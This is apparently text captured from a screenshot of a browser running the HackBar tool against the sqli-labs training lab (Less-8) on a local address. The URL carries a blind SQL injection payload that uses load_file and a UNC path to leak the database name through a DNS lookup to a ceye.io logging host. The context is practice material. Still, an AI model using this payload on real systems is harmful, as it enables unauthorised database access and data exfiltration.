 0.3/Less-8/?id=1' and load_file(concat('\\\\',(select database()),'.dieidl.ceye.io\\abc
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.3/Less-8/?id=1' and load_file(concat('\\\\',(select database()),'.eidl.ceye.io\\abc'))--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-8